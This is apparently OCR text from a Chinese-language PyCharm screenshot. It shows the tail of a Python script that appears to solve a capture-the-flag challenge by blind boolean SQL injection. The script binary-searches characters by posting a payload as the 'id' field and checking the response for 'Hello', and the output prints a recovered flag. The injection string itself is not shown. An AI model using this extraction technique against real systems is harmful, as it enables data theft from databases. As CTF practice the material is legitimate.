 PC
PP pythonProject1 版本控制 111
项目
main.py jaio.py ghoaiu.py test.py 111.py vgsgd.py sql.py sql2.py
pythonProject1 E:\pytho
111.py
ghoaiu.py
jaio.py
main.py
sql.py
sql2.py
test.py
结构
url
result
3
12 data = {
13 "id":payload
14 }
15 response = requests.post(url, data = data)
16 if 'Hello' in response.text:
17 low = mid + 1
18 else:
19 high = mid
20 mid = (low + high) // 2
21
22 result += chr(int(mid))
23 print(result)
24
运行 111
flag{9cecd01e-11e6-4f13-8241-526164acfaea}
flag{9cecd01e-11e6-4f13-8241-526164acfaea}
flag{9cecd01e-11e6-4f13-8241-526164acfaea}
flag{9cecd01e-11e6-4f13-8241-526164acfaea}
flag{9cecd01e-11e6-4f13-8241-526164acfaea}
flag{9cecd01e-11e6-4f13-8241-526164acfaea}
flag{9cecd01e-11e6-4f13-8241-526164acfaea}
进程已结束，退出代码为 0
pythonProject1 > 111.py 24:1 (580 字符, 23 行 换行符) CRLF UTF-8 4 个空格 Python 3.9 (2)